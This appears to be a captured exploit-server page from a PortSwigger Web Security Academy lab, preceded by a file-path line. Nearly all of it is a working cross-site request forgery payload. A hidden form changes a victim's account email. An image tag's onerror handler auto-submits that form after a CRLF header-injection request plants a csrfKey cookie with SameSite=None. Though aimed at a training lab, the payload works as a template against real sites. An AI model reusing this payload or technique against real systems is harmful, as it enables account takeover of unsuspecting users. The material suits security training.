 File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<form method="POST" action="https://0a96000304f4a3728250ced800bb003c.web-security-academy.net/my-account/change-email">
<input type="hidden" name="email" value="anything@web-security-academy.net">
<input type ="hidden" name="csrf" value="cmhQcgJN8dqQwifRLFNGJaPyqa3RJCyZ"
</form>
<img src="https://0a96000304f4a3728250ced800bb003c.web-security-academy.net/?search=test%0d%0aSet-Cookie:%20csrfKey=YOUR-
KEY%3b%20SameSite=None" onerror="document.forms[0].submit()">
Store View exploit Deliver exploit to victim Access log